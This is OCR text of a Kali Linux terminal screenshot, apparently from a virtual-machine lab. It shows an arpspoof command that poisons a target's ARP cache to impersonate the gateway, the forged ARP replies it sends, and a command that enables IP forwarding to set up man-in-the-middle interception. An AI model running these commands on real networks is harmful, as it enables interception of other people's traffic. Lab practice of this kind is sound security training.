 root@kali: ~/桌面
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# arpspoof -i eth0 -t 192.168.10.8 192.168.10.254
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
0:c:29:4:74:70 0:c:29:4:0:d1 0806 42: arp reply 192.168.10.254 is-at 0:c:29:4:74:70
文件 动作 编辑 查看 帮助
┌──(root💀kali)-[~/桌面]
└─# cat /proc/sys/net/ipv4/ip_forward
0
┌──(root💀kali)-[~/桌面]
└─# echo 1 > /proc/sys/net/ipv4/ip_forward
┌──(root💀kali)-[~/桌面]
└─# cat /proc/sys/net/ipv4/ip_forward
1
┌──(root💀kali)-[~/桌面]
└─#